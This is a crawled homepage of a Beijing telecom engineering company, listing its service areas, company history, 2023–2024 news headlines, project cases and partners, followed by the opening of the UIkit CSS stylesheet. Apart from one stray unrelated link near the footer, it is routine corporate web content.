                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=19" title="系統集成及支持"><img  src="/uploads/image/180604/1-1P604092544245.jpg" alt="系統集成及支持"  width="100%"></a>



                                <h4 class="pro-title">系統集成及支持</h4>



                                <p class="shenglue2">近年來，合力電信有限公司致力于提升自身的技術和力量，積極為三大運營商及其他客戶群提供全方位的支持與服務，并加大了與華為、中興等設備供應商的業務合作關系，與東軟集團等科技企業的技術合作，打造以創新推動自身發展的新局面。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=20" title="應急保障"><img  src="/uploads/allimg/170424/1-1F42419124Q27.jpg" alt="應急保障"  width="100%"></a>



                                <h4 class="pro-title">應急保障</h4>



                                <p class="shenglue2">合力電信有限公司作為北京通信行業一支重要的力量，積極參與并承擔了北京歷年重大活動的通信應急保障工作，圓滿完成上級及甲方交予的通信保障任務。</p>



                            </div>



                        </div>



                         


                        <div class="uk-width-large-1-4" style="width:300px;">



                            <div class="pro-box">



                                <a href="/index.php?m=home&c=Lists&a=index&tid=21" title="互聯網+產業"><img  src="/uploads/allimg/170424/1-1F42419152a11.jpg" alt="互聯網+產業"  width="100%"></a>



                                <h4 class="pro-title">互聯網+產業</h4>



                                <p class="shenglue2">內容更新中</p>



                            </div>



                        </div>



                         


                    </div>



                    <div  class="uk-grid  uk-grid-medium" id="marquee1_2">



                    </div>        



            </div>



        </div>



        



        <div class="uk-grid home_yewu_m">



          


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=13" title="設備安裝"><img src="/uploads/image/180604/1-1P604091129B4.jpg" alt="設備安裝" width="100%">



                <h4 class="pro-title">設備安裝</h4>



                <p class="shenglue3">多年來，合力電信有限公司引進和培養了一大批有素質，施工現場經驗豐富和熟悉各類傳輸設備施工的技術人才，掌握了各類型傳輸設備的安裝測試技術，能滿足各類傳輸網施工、維護測試需求。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=14" title="環境電源"><img src="/uploads/image/180604/1-1P60409242H00.jpg" alt="環境電源" width="100%">



                <h4 class="pro-title">環境電源</h4>



                <p class="shenglue3">歷年來，合力電信有限公司憑借著專業、過硬的施工技術，承接了北京聯通雙井局、廣安門局、呼家樓局、東皇城根局、大興和通州等諸多電話局的電源設備安裝、更新與割接工程，以及北京正通核心機房的空調系統建設。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=15" title="管道線路"><img src="/uploads/image/180604/1-1P604092G3H3.jpg" alt="管道線路" width="100%">



                <h4 class="pro-title">管道線路</h4>



                <p class="shenglue3">合力電信有限公司在通信管道、線路施工方面，是北京市最早的幾家大型施工企業之一。多年來積累了豐富的施工和管理經驗，以高效優質的服務，贏得了聯通、電信、移動、市政及軍隊等眾多甲方的好評。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=16" title="弱電系統"><img src="/uploads/allimg/170424/1-1F424164IJ14.jpg" alt="弱電系統" width="100%">



                <h4 class="pro-title">弱電系統</h4>



                <p class="shenglue3">合力電信有限公司經過多年的累積和發展，在建筑智能化弱電工程領域承攬過包含計算機網絡與管理，樓宇監控，廣播及電視視頻會議，綜合布線及火災報警等諸多類型的工程，深受有關黨、政、軍、機關的好評。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=17" title="無線通信"><img src="/uploads/image/180604/1-1P60414420ES.jpg" alt="無線通信" width="100%">



                <h4 class="pro-title">無線通信</h4>



                <p class="shenglue3">合力電信有限公司依托自身強大的實力，承接了中國聯通、中國移動、中國電信和中國鐵塔宏蜂窩基站自GSM網到3G及4G網的選址及施工建設項目，并完成以中華世紀壇、北京地鐵為代表的眾多大型建筑物室內覆蓋建設項目。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=18" title="通信維護"><img src="/uploads/image/180604/1-1P604142222C2.jpg" alt="通信維護" width="100%">



                <h4 class="pro-title">通信維護</h4>



                <p class="shenglue3">合力電信有限公司擁有一批富有團隊協作精神和經驗豐富的維護技術人員與先進的維護設備。目前在從事的代維業務、各項管理方法、維護質量以及提高代維效能手段等方面均取得各級甲方的好評，并在歷年各大通信運營商綜合考評和各項競賽活動中名列前茅。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=19" title="系統集成及支持"><img src="/uploads/image/180604/1-1P604092544245.jpg" alt="系統集成及支持" width="100%">



                <h4 class="pro-title">系統集成及支持</h4>



                <p class="shenglue3">近年來，合力電信有限公司致力于提升自身的技術和力量，積極為三大運營商及其他客戶群提供全方位的支持與服務，并加大了與華為、中興等設備供應商的業務合作關系，與東軟集團等科技企業的技術合作，打造以創新推動自身發展的新局面。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=20" title="應急保障"><img src="/uploads/allimg/170424/1-1F42419124Q27.jpg" alt="應急保障" width="100%">



                <h4 class="pro-title">應急保障</h4>



                <p class="shenglue3">合力電信有限公司作為北京通信行業一支重要的力量，積極參與并承擔了北京歷年重大活動的通信應急保障工作，圓滿完成上級及甲方交予的通信保障任務。</p>



                </a>



            </div>



        </div>



        


            <div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2 home_yewu_box">



            <div class="pro-box">



                <a href="/index.php?m=home&c=Lists&a=index&tid=21" title="互聯網+產業"><img src="/uploads/allimg/170424/1-1F42419152a11.jpg" alt="互聯網+產業" width="100%">



                <h4 class="pro-title">互聯網+產業</h4>



                <p class="shenglue3">內容更新中</p>



                </a>



            </div>



        </div>



        


            



            



        </div>



        



    



</div>







<script type="text/javascript">marqueeStart(1, "left");</script>







<!--profile-->



<div class="about-container">



	<div class="uk-container-center">



		<div class="uk-grid">



			<div class="uk-width-large-2-5 uk-width-medium-1-1">



				<div class="about-pic">	

                      <script type="text/javascript" src="/ckplayer/ckplayer/ckplayer.js"></script>

                        <div id="video"></div>

                        <script type="text/javascript">

                            var videoObject = {

                                container: '#video', //容器的ID或className

                                variable: 'player',//播放函數名稱

                                poster:'/uploads/allimg/180607/1-1P60G01543R7.jpg',//封面圖片

                                //flashplayer:true,

                                video: [//視頻地址列表形式

                                    ['/ckplayer/bengpaoba.mp4', 'video/mp4', '', 0],

                                ]

                            };

                            var player = new ckplayer(videoObject);

                        </script>

                      <div class="video_txt">誠信服務 合作共贏</div>

                   </div>

				</div>



			<div class="uk-width-large-3-5 uk-width-medium-1-1">



				<div class="about-box">



					<div class="h3-title">About Us <span>關于我們</span><a href="/index.php?m=home&c=Lists&a=index&tid=1">MORE+</a></div>


					<div class="about-content">



                    <p style="line-height:2em;">?<span style="line-height:2em;"></span>北京市合力電信有限公司（原北京市合力電信集團）成立于1986年，現注冊資金10158萬元。2017年公司完成改制，業務范圍持續擴大，管理水平和專業技術能力不斷提升。</p><p style="line-height:2em;">目前，公司業務主要涉及交換工程、傳輸網絡工程、數據網絡工程、光纜工程、電源工程、移動基站工程、建筑智能化工程、安防工程、寬帶業務工程、線路工程、管道工程、電信工程設計、計算機系統集成與應用軟件開發，及電信配套設備和器材的生產等領域。在工程實施過程中多次得到中國移動、中國聯通、中國電信、中國鐵塔等諸多客戶的好評，并多次獲得先進施工企業稱號。</p><p style="line-height:2em;">公司具有雄厚的技術和施工力量，擁有10余家下屬公司以及15家外埠分公司，業務范圍覆蓋全國各地及非洲津巴布韋、塞內加爾等海外市場的通信施工建設公司，擁有較強的工程技術人力資源，具有各類職稱專業技術人員和經濟管理人員300余人，其他人員2000余人。<span style="line-height:2em;"></span></p>


					</div>



				</div>



			</div>



		</div>



	</div>



</div>



<!--news-->



<div class="uk-container-center news-container">

	<div class="h3-title">NEWS <span>新聞中心</span><a href="/index.php?m=home&c=Lists&a=index&tid=3" class="more">MORE+</a></div>
     <link rel="stylesheet" href="/public/skin/css/swiper.min.css">

    <div class="uk-grid">

			<div class="uk-width-large-2-5 uk-width-medium-1-1">

             <!-- Swiper -->

             <div class="swiper-container">

                <div class="swiper-wrapper">

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=224" title="合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠" ><img src="/uploads/allimg/20240625/1-2406250P553929.jpg" alt="合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠" title="合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠"  width="100%" /><p class="lunbotxt"><span class="shenglue">合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠</span></p></a></div>

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=223" title="人人講安全 個個會應急 暢通生命通道" ><img src="/uploads/allimg/20240530/1-240530140K4405.jpg" alt="人人講安全 個個會應急 暢通生命通道" title="人人講安全 個個會應急 暢通生命通道"  width="100%" /><p class="lunbotxt"><span class="shenglue">人人講安全 個個會應急 暢通生命通道</span></p></a></div>

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=222" title="喜  報" ><img src="/uploads/allimg/20240515/1-240515160504229.jpg" alt="喜  報" title="喜  報"  width="100%" /><p class="lunbotxt"><span class="shenglue">喜  報</span></p></a></div>

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=221" title="實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動" ><img src="/uploads/allimg/20240429/1-2404291429342A.jpg" alt="實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動" title="實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動"  width="100%" /><p class="lunbotxt"><span class="shenglue">實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動</span></p></a></div>

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=220" title="北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”" ><img src="/uploads/allimg/20240419/1-2404191604222B.jpg" alt="北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”" title="北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”"  width="100%" /><p class="lunbotxt"><span class="shenglue">北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”</span></p></a></div>

                    
                    <div class="swiper-slide"><a href="/index.php?m=home&c=View&a=index&aid=219" title="鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會" ><img src="/uploads/allimg/20240124/1-240124151143K0.jpg" alt="鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會" title="鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會"  width="100%" /><p class="lunbotxt"><span class="shenglue">鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會</span></p></a></div>

                    
                </div>

                <!-- Add Pagination -->

                <div class="swiper-pagination"></div>

             </div>

             <!-- Swiper JS -->

             <script src="/public/skin/js/swiper.min.js" language="javascript"></script>

             <script>

				var swiper = new Swiper('.news-container .swiper-container', {

				loop: true,

				 autoplay:5000,

				pagination : '.news-container .swiper-pagination',

			paginationType : 'fraction',

			});

			</script>

         </div>

         

         <div class="uk-width-large-3-5 uk-width-medium-1-1">

              <ul class="new_ul">

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=224" title="合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠" class="fl shenglue">- 合力電信代表運營商在北京市通信行業有限空間作業技能競賽決賽中奪冠</a><span class="fr time">[2024-06-24]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=223" title="人人講安全 個個會應急 暢通生命通道" class="fl shenglue">- 人人講安全 個個會應急 暢通生命通道</a><span class="fr time">[2024-05-30]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=222" title="喜  報" class="fl shenglue">- 喜  報</a><span class="fr time">[2024-05-15]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=221" title="實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動" class="fl shenglue">- 實戰強技能 促進公司安全管理工作高質量發展—— 公司舉辦2024年員工業務技能競賽活動</a><span class="fr time">[2024-04-29]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=220" title="北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”" class="fl shenglue">- 北京市合力電信有限公司榮獲“北京鐵塔2023年度塔類配套施工優秀供應商”</a><span class="fr time">[2024-04-19]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=219" title="鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會" class="fl shenglue">- 鑄發展  共未來—— 公司召開2023年年度人物表彰暨2024年新春團拜會</a><span class="fr time">[2024-01-24]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=218" title="喜  報" class="fl shenglue">- 喜  報</a><span class="fr time">[2023-11-30]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=217" title="合力電信榮獲防汛抗災優秀合作單位稱號" class="fl shenglue">- 合力電信榮獲防汛抗災優秀合作單位稱號</a><span class="fr time">[2023-09-04]</span><span class="clear"></span></li>

                  
                  <li><a href="/index.php?m=home&c=View&a=index&aid=216" title="以迅應汛，保家為民！合力電信全力以赴應戰汛情" class="fl shenglue">- 以迅應汛，保家為民！合力電信全力以赴應戰汛情</a><span class="fr time">[2023-08-03]</span><span class="clear"></span></li>

                  
 

             <div class="clear"></div>

        </ul>

         </div>

         

   </div>

    <div class="clear"></div>

</div>

 



<div class="home_case tongyong">



<!--home_case-->



    <div class="uk-container-center">



        <div class="h2-title"><font color="#1A76B9">PROJECT</font> CASE<br /><span>工程案例</span><a href="/index.php?m=home&c=Lists&a=index&tid=13" class="more">MORE+</a></div>



        <div class="clear"></div>



        <div style="height:5px;"></div>



        <div class="uk-grid">



      


		<div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2  case-box-a">



            <div class="case-box">



                <a href="/index.php?m=home&c=View&a=index&aid=91" title="2008年北京奧運會應急通信保障"><img src="/uploads/allimg/180604/1-1P6041125570-L.jpg" alt="2008年北京奧運會應急通信保障" width="100%" >



                <h4 class="case-title">2008年北京奧運會應急通信保障</h4>



                </a>



            </div>



        </div>



       


		<div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2  case-box-a">



            <div class="case-box">



                <a href="/index.php?m=home&c=View&a=index&aid=84" title="2015年中國聯通北京FDD-TTE無線網工程"><img src="/uploads/allimg/180604/1-1P6041114550-L.jpg" alt="2015年中國聯通北京FDD-TTE無線網工程" width="100%" >



                <h4 class="case-title">2015年中國聯通北京FDD-TTE無線網工程</h4>



                </a>



            </div>



        </div>



       


		<div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2  case-box-a">



            <div class="case-box">



                <a href="/index.php?m=home&c=View&a=index&aid=79" title="中央軍委辦公大樓綜合布線工程"><img src="/uploads/allimg/180604/1-1P6041052020-L.jpg" alt="中央軍委辦公大樓綜合布線工程" width="100%" >



                <h4 class="case-title">中央軍委辦公大樓綜合布線工程</h4>



                </a>



            </div>



        </div>



       


		<div class="uk-width-large-1-4 uk-width-medium-1-3 uk-width-small-1-2  case-box-a">



            <div class="case-box">



                <a href="/index.php?m=home&c=View&a=index&aid=72" title="京包高速管道"><img src="/uploads/allimg/180604/1-1P6041040320-L.jpg" alt="京包高速管道" width="100%" >



                <h4 class="case-title">京包高速管道</h4>



                </a>



            </div>



        </div>



       






	</div>



    <div class="clear"></div>



    </div>



<!--home_case-->



</div>











<div class="home_hezuo tongyong">



<!--home_hezuo-->



    <div class="uk-container-center">



        <div class="h2-title"><font color="#1A76B9">OUR</font> PARTNER<br /><span>合作伙伴</span><a href="/index.php?m=home&c=Lists&a=index&tid=4" class="more">MORE+</a></div>



        <div class="clear"></div>



        <div class="uk-grid">



      


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250910510-L.jpg" alt="中國聯通" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250Z9480-L.jpg" alt="中國移動" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250ZR70-L.jpg" alt="中國電信" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250ZJ50-L.jpg" alt="中興" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250ZF60-L.jpg" alt="華為" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250Z6170-L.jpg" alt="中國鐵塔" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250Z5060-L.jpg" alt="北京地鐵" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250Z2450-L.jpg" alt="國家電網公司" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250Z1270-L.jpg" alt="ERICSSON" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250U4110-L.jpg" alt="東軟" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250U3430-L.jpg" alt="歌華有線" width="100%">



	    </div>



       


		<div class="uk-width-large-1-6 uk-width-medium-1-3 uk-width-small-1-3 home_hzhb_img">



		<img src="/uploads/allimg/170425/1-1F4250U2580-L.jpg" alt="烽火科技" width="100%">



	    </div>



       






	</div>



    <div class="clear"></div>



    </div>



<!--home_hezuo-->



</div>



<!--footer-->



<div class="footer-container">

  <div class="uk-container-center footer">

    <div class="uk-grid">

      <div class="uk-width-medium-3-5">

        <div class="uk-grid uk-grid-small footer_nav" style="border-right: #ccc 1px solid;">

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=1">關于我們</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=2">業務范圍</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=3">新聞中心</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=4">合作伙伴</a></dt>

            </dl>

          </div>

          
          <div class="uk-width-medium-1-5 uk-width-small-1-4 uk-width-1-3">

           

            <dl>

              <dt><a href="/index.php?m=home&c=Lists&a=index&tid=5">聯系我們</a></dt>

            </dl>

          </div>

          
          <div class="clear"></div>

        </div>

      </div>

      <div class="uk-width-medium-2-5">

        <div class=" uk-grid uk-grid">

          

          <div class="uk-width-medium-1-10">

          </div>

          

          <div class="uk-width-medium-9-10">

            <div class="contact-box"><a  href="tel:010-69264949"><img src="/uploads/allimg/20220724/1-220H4195200549.png"></a>

              <address class="foot_address">

              <p>· 網址：<a href="http://www.tr-hire.com" target="_blank">www.tr-hire.com</a></p>

              <p>· 地址：北京市大興區黃村鎮林校南路南側中國網通集團<br>            北京市通信有限公司院內5號樓2-3層</p>

              <p>· 郵箱：<a href="mailto:hlzz2017@126.com">hlzz2017@126.com</a></p>

              </address>

            </div>

          </div>

          

          

        </div>

      </div>

      <div class="clear"></div>

      

    </div>

  </div>

</div>

<div class="bottom_container">

  <div class="uk-grid uk-container-center">

    <p style="width:100%;">Copyright ? 2017 北京市合力電信集團&nbsp;&nbsp;備案號：<a  rel="nofollow" target="_blank">京ICP備05084869號-1</a>&nbsp;&nbsp;&nbsp;&nbsp;</p>

   

  </div>

</div>

<script>

	$(function() {

		$('.banner').unslider({

			fluid: true

		});

	});

</script>
<!-- 應用插件標簽 start --> 
 <!-- 應用插件標簽 end --> 




<a href="http://www.tr-hire.com/">爱如潮水高清韩国视频日本动漫</a>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>



</html>

--- FILE ---
content_type: text/css
request_url: http://www.tr-hire.com/public/skin/css/uikit.css
body_size: 27583
content:
/*! UIkit 2.17.0 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
/* ========================================================================
   Component: Base
 ========================================================================== */
/*
 * 1. Normalizes default `font-family` and sets `font-size` here to support `rem` units
 * 2. Prevents iOS text size adjust after orientation change, without disabling user zoom
 * 3. Style
 */
html {
	/* 1 */
	font: normal 14px / 20px "Microsoft YaHei", Helvetica, Arial, sans-serif;
	/* 2 */
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	/* 3 */
	background: #ffffff;
	color: #333;
}
em{font-style:normal}
li{list-style:none}
fieldset{border:0;}
img{border:0;vertical-align:middle}
table{border-collapse:collapse;border-spacing:0}
.clear{ clear:both;}
/*
 * Removes default margin.
 */
body {
	margin: 0;
}
/* Links
 ========================================================================== */
/*
 * Remove the gray background color from active links in IE 10.
 */
a {
	background: transparent;
}
/*
 * Improves readability when focused and also mouse hovered in all browsers.
 */
a:active, a:hover {
	outline: 0;
}
/*
 * Style
 */
a, .uk-link {
	color: #333333;
	text-decoration: none;
	cursor: pointer;
}
a:hover, .uk-link:hover {
	color: #333333;
	text-decoration: underline;
}
/* Text-level semantics
 ========================================================================== */
/*
 * Addresses styling not present in Chrome, Safari, Opera and IE 8/9/10.
 */
abbr[title] {
	border-bottom: 1px dotted;
}
/*
 * Addresses style set to `bolder` in Firefox
 */
b, strong {
	font-weight: bold;
}
/*
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Consolas has a better baseline in running text compared to `Courier`
 */
:not(pre) > code, :not(pre) > kbd, :not(pre) > samp {
	/* 1 */
	font-size: 12px;
	/* 2 */
	font-family: Consolas, monospace, serif;
	/* 3 */
	color: #dd0055;
	white-space: nowrap;
}
/*
 * Emphasize
 */
em {
	color: #dd0055;
}
/*
 * Insert
 */
ins {
	background: #ffffaa;
	color: #444444;
	text-decoration: none;
}
/*
 * Mark
 * Note: Addresses styling not present in IE 8/9.
 */
mark {
	background: #ffffaa;
	color: #444444;
}
/*
 * Quote
 */
q {
	font-style: italic;
}
/*
 * Addresses inconsistent and variable font size in all browsers.
 */
small {
	font-size: 80%;
}
/*
 * Prevents `sub` and `sup` affecting `line-height` in all browsers.
 */
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
/* Images
 ========================================================================== */
/*
 * 1. Responsiveness: Sets a maximum width relative to the parent and auto scales the height
 * 2. Corrects `max-width` behavior if padding and border are used
 * 3. Remove border when inside `a` element in IE 8/9/10.
 * 4. Remove the gap between images and the bottom of their containers
 */
img {
	/* 1 */
	max-width: 100%;
	height: auto;
	/* 2 */
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	/* 3 */
	border: 0;
	/* 4 */
	vertical-align: middle;
}
/*
 * Preserve original image dimensions
 */
.uk-img-preserve, .uk-img-preserve img {
	max-width: none;
}
/*
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
	overflow: hidden;
}
/* Block elements
 ========================================================================== */
/*
 * Reset margin
 */
blockquote, figure {
	margin: 0;
}
/*
 * Margins
 */
p, ul, ol, dl, blockquote, pre, address, fieldset, figure {
	margin:0;
}

/* Headings
 ========================================================================== */
h1, h2, h3, h4, h5, h6 {
	margin: 0 0 15px 0;
	font-family: "Microsoft YaHei", Helvetica, Arial, sans-serif;
	font-weight: normal;
	color: #444444;
	text-transform: none;
}
/*
 * Margins
 */
* + h1, * + h2, * + h3, * + h4, * + h5, * + h6 {
	margin-top: 20px;
}
/*
 * Sizes
 */
h1, .uk-h1 {
	font-size: 36px;
	line-height: 42px;
}
h2, .uk-h2 {
	font-size: 24px;
	line-height: 30px;
}
h3, .uk-h3 {
	font-size: 18px;
	line-height: 24px;
}
h4, .uk-h4 {
	font-size: 16px;
	line-height: 22px;
}
h5, .uk-h5 {
	font-size: 14px;
	line-height: 20px;
}
h6, .uk-h6 {
	font-size: 12px;
	line-height: 18px;
}
/* Lists
 ========================================================================== */

/*
 * Reset margin for nested lists
 */
ul > li > ul, ul > li > ol, ol > li > ol, ol > li > ul {
	margin: 0;
}
/* Description lists
 ========================================================================== */
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
/* Horizontal rules
 ========================================================================== */
/*
 * 1. Address differences between Firefox and other browsers.
 * 2. Style
 */
hr {
	/* 1 */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	/* 2 */
	margin: 15px 0;
	border: 0;
	border-top: 1px solid #dddddd;
}
/* Address
 ========================================================================== */
address {
	font-style: normal;
}
/* Blockquotes
 ========================================================================== */
blockquote {
	padding-left: 15px;
	border-left: 5px solid #dddddd;
	font-size: 16px;
	line-height: 22px;
	font-style: italic;
}
/* Preformatted text
 ========================================================================== */
/*
 * 1. Contain overflow in all browsers.
 */
pre {
	padding: 10px;
	background: #f5f5f5;
	font: 12px / 18px Consolas, monospace, serif;
	color: #444444;
	-moz-tab-size: 4;
	tab-size: 4;
	/* 1 */
	overflow: auto;
}
/* Selection pseudo-element 
 ========================================================================== */
::-moz-selection {
 background: #3399ff;
 color: #ffffff;
 text-shadow: none;
}
::selection {
	background: #3399ff;
	color: #ffffff;
	text-shadow: none;
}
/* HTML5 elements
 ========================================================================== */
/*
 * Corrects `block` display not defined in IE 8/9.
 */
article, aside, details, figcaption, figure, footer, header, main, nav, section, summary {
	display: block;
}
/*
 * Addresses inconsistent vertical alignment of `progress` in Chrome, Firefox and Opera.
 */
progress {
	vertical-align: baseline;
}
/*
 * Prevent displaying `audio` without controls in Chrome, Safari and Opera
 */
audio:not([controls]) {
	display: none;
}
/*
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE and Safari
 */
[hidden], template {
 display: none;
}
/* Iframe
 ========================================================================== */
iframe {
	border: 0;
}
/* Fix viewport for IE10 snap mode
 ========================================================================== */
@media screen and (max-width: 400px) {
 @-ms-viewport {
 width: device-width;
}
}
/* ========================================================================
   Component: Grid
 ========================================================================== */
/*
 * 1. Makes grid more robust so that it can be used with other block elements like lists
 */
.uk-grid {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap;
	/* 1 */
	margin: 0;
	padding: 0;
	list-style: none;
}
/*
 * DEPRECATED
 * Micro clearfix
 * Can't use `table` because it creates a 1px gap when it becomes a flex item, only in Webkit
 */
.uk-grid:before, .uk-grid:after {
	content: "";
	display: block;
	overflow: hidden;
}
.uk-grid:after {
	clear: both;
}
/*
 * Grid cell
 * 1. Space is allocated solely based on content dimensions
 * 2. Makes grid more robust so that it can be used with other block elements
 * 3. DEPRECATED Using `float` to support IE9
 */
.uk-grid > * {
	/* 1 */
	-ms-flex: none;
	-webkit-flex: none;
	flex: none;
	/* 2 */
	margin: 0;
